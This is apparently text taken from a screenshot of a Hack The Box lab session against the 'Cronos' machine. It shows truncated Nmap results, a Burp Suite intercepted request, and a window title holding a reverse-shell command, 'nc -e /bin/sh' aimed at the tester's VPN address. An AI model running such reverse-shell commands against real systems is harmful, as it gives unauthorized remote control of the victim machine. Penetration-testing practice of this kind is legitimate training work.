 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
File Edit View Search Terminal Help
user@parrot ~/Documents/HTB
# Nmap 7.80 scan initiated
Nmap scan report for 10.10.
Host is up (0.25s latency).
Not shown: 65532 filtered p
PORT STATE SERVICE VERSIO
22/tcp open ssh OpenSS
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:
| 256 1a:e6:06:a6:05:0b:b
|_ 256 1a:0e:e7:ba:00:cc:0
53/tcp open domain ISC BI
| dns-nsid:
|_ bind.version: 9.10.3-P4
80/tcp open http Apache
|_http-server-header: Apach
|_http-title: Apache2 Ubunt
Warning: OSScan results may
Aggressive OS guesses: Linu
(90%), Linux 3.13 (90%), L
No exact OS matches for hos
Network Distance: 2 hops
Service Info: OS: Linux; CP
TRACEROUTE (using port 53/t
HOP RTT ADDRESS
1 247.90 ms 10.10.14.1
2 248.62 ms 10.10.10.13
OS and Service detection pe
# Nmap done at Sun Aug 23 0
user@parrot ~/Documents/HTB
[0] 0:openvpn 1:nc- 2:nc 3:sudo 4:zsh*
Burp Suite Community Edition v2020.2.1 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exter
Intercept HTTP history WebSockets history Options
Request to http://detectportal.firefox.com:80 [104.124.59.187]
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /success.txt HTTP/1.1
2 Host: detectportal.firefox.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 Pragma: no-cache
9 DNT: 1
10 Connection: close
11
12
? < + > ps aux | grep
Cronos - Mozilla Firefox
Hack T Apache2 U Cronos × Burp Suite http://adm http://adm SQL In
cronos.htb
Start Parrot OS Community Docs Git CryptPad Privacy Pente
Cronos
DOCUMENTATION LARACASTS NEWS FORGE GITHUB
Menu Cronos - Mozilla Firefox tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...